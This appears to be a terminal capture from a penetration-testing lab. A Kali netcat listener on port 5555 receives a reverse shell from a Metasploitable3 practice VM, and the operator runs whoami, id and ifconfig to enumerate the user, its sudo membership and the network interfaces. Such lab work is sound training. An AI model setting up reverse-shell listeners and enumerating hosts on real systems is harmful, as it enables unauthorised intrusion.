 ┌──(root㉿kali)-[~]
└─# nc -vlp 5555
listening on [any] 5555 ...
connect to [192.168.0.164] from metasploitable3-ub1404 [192.168.0.144] 35796
whoami
vagrant
id
uid=900(vagrant) gid=900(vagrant) groups=900(vagrant),27(sudo)
ifconfig
docker0   Link encap:Ethernet  HWaddr 02:42:d4:22:1b:30
          inet addr:172.17.0.1  Bcast:172.17.255.255  Mask:255.255.0.0
          UP BROADCAST MULTICAST  MTU:1500  Metric:1
          RX packets:0 errors:0 dropped:0 overruns:0 frame:0
          TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:0 (0.0 B)  TX bytes:0 (0.0 B)

eth0      Link encap:Ethernet  HWaddr 00:0c:29:52:fd:7d
          inet addr:192.168.0.144  Bcast:192.168.0.255  Mask:255.255.255.0
          inet6 addr: fe80::20c:29ff:fe52:fd7d/64 Scope:Link
          inet6 addr: fd01::20c:29ff:fe52:fd7d/64 Scope:Global
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:139396 errors:0 dropped:0 overruns:0 frame:0
          TX packets:3112 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:14696397 (14.6 MB)  TX bytes:644090 (644.0 KB)

eth1      Link encap:Ethernet  HWaddr 00:0c:29:52:fd:87
          inet addr:172.28.128.3  Bcast:172.28.128.255  Mask:255.255.255.0
          inet6 addr: fe80::20c:29ff:fe52:fd87/64 Scope:Link
          inet6 addr: fd01::20c:29ff:fe52:fd87/64 Scope:Global
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:2167 errors:0 dropped:0 overruns:0 frame:0
          TX packets:125 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:277728 (277.7 KB)  TX bytes:16516 (16.5 KB)

lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host